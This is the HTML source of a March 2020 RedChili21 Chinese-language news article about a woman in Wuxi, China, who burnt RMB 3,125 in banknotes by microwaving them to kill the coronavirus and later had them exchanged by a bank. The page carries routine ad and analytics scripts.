  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1.png"/>
  <meta property="article:published_time" content="2020-03-05T12:17:55+08:00"/>
  <meta property="article:modified_time" content="2020-03-05T16:52:28+08:00" />
  <meta property="og:updated_time" content="2020-03-05T16:52:28+08:00" />
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="怕钞票有病毒！大妈把RM1,800放入微波炉“加热消毒”！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2020/03/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92/"/>
  <meta name="twitter:description" content="由中国扩散至世界各国的新冠肺炎，在各处陆续出现死亡病例，而确诊病例也日日激增！因此不少人开始担心，天天都会触碰到的钞票，或许也带有病菌！

早前，大马网友就用清水洗了整桶的 RM50 真钞，引起网友们疯传！
怕钞票带病毒细菌！大马网友把RM5,000「丢桶里洗」！网友：我比较想知道，你晒在哪里？！


然而对于杀菌，用水清洗或许还不够有效！为了确保病菌“死透透”，日前中国一名妇女竟然把多达人民币 3125 元（约 RM1874）的钞票，放入微波炉“叮一下”！



据《星洲日报》报道，事情发生在2月中旬，中国江苏无锡有一名李姓大妈，因为担心钞票上可能沾染新冠肺炎的病毒，就把"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-160335 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/">
						<span itemprop="name">首页</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">怕钞票有病毒！大妈把RM1,800放入微波炉“加热消毒”！</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2020/03/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="怕钞票有病毒！大妈把RM1,800放入微波炉“加热消毒”！" data-bimber-post-url="https://www.redchili21.com/2020/03/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92/"></span>
<article id="post-160335" class="entry-tpl-classic post-160335 post type-post status-publish format-standard has-post-thumbnail category-81 category-91" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%88%86%e4%ba%ab/" class="entry-category entry-category-item-81"><span itemprop="articleSection">分享</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/" class="entry-category entry-category-item-91"><span itemprop="articleSection">首页</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">怕钞票有病毒！大妈把RM1,800放入微波炉“加热消毒”！</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/redchili21/" title="Posts by Gemma" rel="author">
			
							<strong itemprop="name">Gemma</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2020-03-05T12:17:55" itemprop="datePublished">March 5, 2020, 12:17 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-758x397.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-758x397.png 758w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-300x157.png 300w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-768x402.png 768w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-50x26.png 50w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-561x294.png 561w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-364x191.png 364w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-608x318.png 608w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-92x48.png 92w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1-183x96.png 183w, https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1.png 800w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2020/03/Microwave-1.png" /><meta itemprop="width" content="800" /><meta itemprop="height" content="419" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p>由中国扩散至世界各国的新冠肺炎，在各处陆续出现死亡病例，而确诊病例也日日激增！因此不少人开始担心，天天都会触碰到的钞票，或许也带有病菌！</p>
<p>早前，大马网友就用清水洗了整桶的 RM50 真钞，引起网友们疯传！</p>
<h3><a href="https://www.redchili21.com/2020/02/%e6%80%95%e9%92%9e%e7%a5%a8%e5%b8%a6%e7%97%85%e6%af%92%e7%bb%86%e8%8f%8c%ef%bc%81%e5%a4%a7%e9%a9%ac%e7%bd%91%e5%8f%8b%e6%8a%8arm5000%e3%80%8c%e4%b8%a2%e6%a1%b6%e9%87%8c%e6%b4%97%e3%80%8d%ef%bc%81/">怕钞票带病毒细菌！大马网友把RM5,000「丢桶里洗」！网友：我比较想知道，你晒在哪里？！</a></h3>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-158602" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/02/Wash-Money-1.png" alt="" width="800" height="419" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>然而对于杀菌，用水清洗或许还不够有效！为了确保病菌“死透透”，日前中国一名妇女竟然把多达人民币 3125 元（约 RM1874）的钞票，放入微波炉“叮一下”！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-160349 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/8626da96-2c94-4dd8-b127-8e380d602989bde50273-79ca-42ef-b279-666e382faae8.png" alt="" width="550" height="703" /></p>
<p>据《星洲日报》报道，事情发生在2月中旬，中国江苏无锡有一名李姓大妈，因为担心钞票上可能沾染新冠肺炎的病毒，就把一叠钞票放到微波炉里加热消毒。</p>
<p>不到1分钟，该微波炉就开始飘出浓浓的烧焦味。李姓大妈惊觉不妙，立刻从微波炉里拿出所有的钞票，但都太迟了！大部分的钞票已经碳化成黑色，被烤得面目全非。</p>
<p>▼ （示意图）</p>
<figure id="attachment_160353" aria-describedby="caption-attachment-160353" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-160353" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/microwave-uses.jpg" alt="" width="1500" height="904" /><figcaption id="caption-attachment-160353" class="wp-caption-text">照片来源：<a href="https://discount.com.au/kitchen/top-8-uses-microwave-oven/">discount</a></figcaption></figure><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>李姓大妈痛心不已，急忙带着烧焦钞票去各家银行咨询和求助。由于钞票被烧成焦黑，难以用仪器识别，银行柜员靠手工清分数量和鉴定钞票的真伪，操作难度相当大。</p>
<figure id="attachment_160354" aria-describedby="caption-attachment-160354" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-160354 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/f4ee2b4c742d0094510d7db171543e11.jpg" alt="" width="1000" height="1333" /><figcaption id="caption-attachment-160354" class="wp-caption-text">照片来源：<a href="http://news.voc.com.cn/article/202003/202003031858592693.html">voc</a></figcaption></figure>
<p>因为手轻轻一碰，烧焦钞票就会掉渣，所以在清点的过程中，银行职员都必须小心翼翼。为了不让钞票二次破损，只能徒手将钞票一张又一张地摊开摆放，再粘在相同大小的白纸上。</p>
<p>经过一个下午的鉴别、清点、确认和兑换，非常幸运的，大妈最后成功兑换崭新的钞票，全额为人民币 3125 元（约 RM1874）。</p>
<figure id="attachment_160356" aria-describedby="caption-attachment-160356" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-expand="600" class="lazyload wp-image-160356 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/09b9c3f49bfaac63f9ddac4bc3727ab4.jpg" alt="" width="1000" height="1336" /><figcaption id="caption-attachment-160356" class="wp-caption-text">照片来源：<a href="http://news.voc.com.cn/article/202003/202003031858592693.html">voc</a></figcaption></figure><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>▼ 大马网友们看到这则新闻后，表示无语。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160365" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/无语.png" alt="" width="828" height="167" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160366" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/无语1.png" alt="" width="828" height="258" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 「没有做不到的事，只有想不到的事！」</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160367" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/厉害.png" alt="" width="828" height="180" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160368" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/厉害1.png" alt="" width="828" height="252" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<figure id="attachment_160385" aria-describedby="caption-attachment-160385" style="width: 775px" class="wp-caption alignnone"><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-160385" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/v2-6c6d8da6107243f2fbad3139c9df0f56_1200x500.jpg" alt="" width="775" height="525" /><figcaption id="caption-attachment-160385" class="wp-caption-text">照片来源：<a href="https://zhuanlan.zhihu.com/p/52321804">zhihu</a></figcaption></figure>
<p>▼ 基本常识不能没有啊～</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160370" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/无知.png" alt="" width="828" height="163" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160372" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/无知1.png" alt="" width="828" height="195" /></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160373" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/无知2.png" alt="" width="828" height="198" /><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▼ 可能这位大妈真的是误会了！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160374" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/以为.png" alt="" width="828" height="182" /></p>
<p>▼ 经过这次的教训，大妈肯定有所领悟！</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload alignnone size-full wp-image-160375" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="https://www.redchili21.com/wp-content/uploads/2020/03/领悟.png" alt="" width="828" height="170" /><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
